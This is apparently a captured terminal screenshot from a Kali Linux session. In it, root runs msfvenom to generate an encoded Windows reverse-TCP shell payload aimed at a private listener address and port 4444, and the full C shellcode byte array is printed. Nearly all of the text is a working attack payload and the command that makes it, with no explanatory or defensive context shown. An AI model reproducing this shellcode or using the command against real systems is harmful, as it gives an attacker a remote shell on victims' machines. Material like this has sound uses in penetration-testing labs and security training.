 Applications Places Terminal Thu 17:24 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.131 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbe\x05\x4c\x71\x57\xda\xc6\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x31\x77\x12\x83\xef\xfc\x03\x72\x42\x93\xa2\x80\xb2\xd1"
"\x4d\x78\x43\xb6\xc4\x9d\x72\xf6\xb3\xd6\x25\xc6\xb0\xba\xc9"
"\xad\x95\x2e\x59\xc3\x31\x41\xea\x6e\x64\x6c\xeb\xc3\x54\xef"
"\x6f\x1e\x89\xcf\x4e\xd1\xdc\x0e\x96\x0c\x2c\x42\x4f\x5a\x83"
"\x72\xe4\x16\x18\xf9\xb6\xb7\x18\x1e\x0e\xb9\x09\xb1\x04\xe0"
"\x89\x30\xc8\x98\x83\x2a\x0d\xa4\x5a\xc1\xe5\x52\x5d\x03\x34"
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58";
root@kali:~#